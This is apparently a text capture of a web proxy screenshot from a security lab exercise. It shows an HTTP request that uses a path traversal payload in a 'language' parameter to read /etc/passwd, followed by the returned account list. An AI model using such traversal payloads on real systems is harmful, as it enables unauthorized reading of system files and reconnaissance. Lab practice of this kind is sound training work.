 1 GET /index.php?language=../../../../etc/passwd HTTP/1.1
2 Host: 94.237.54.190:51572
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.190:51572/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
65 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
66 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
67 mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false
68 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
69 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
70 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
71 messagebus:x:105:107::/nonexistent:/usr/sbin/nolog
in
72 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
73 barry:x:1000:1000::/home/barry:/bin/sh